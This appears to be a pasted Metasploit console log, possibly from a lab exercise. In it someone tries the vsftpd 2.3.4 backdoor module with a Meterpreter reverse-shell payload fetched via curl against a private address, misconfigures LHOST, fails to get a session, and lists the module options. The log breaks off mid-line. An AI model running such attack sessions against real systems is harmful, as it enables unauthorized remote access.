 Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.185
RHOSTS => 192.168.1.185
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.1.185:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.185
RHOSTS => 192.168.1.185
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.1.185:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.185
LHOST => 192.168.1.185
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.1.185:21 - Exploit failed: RuntimeError bad-config: Fetch handler failed to start on 192.168.1.185:8080
The address is already in use or unavailable: (192.168.1.185:8080).
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.185 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also P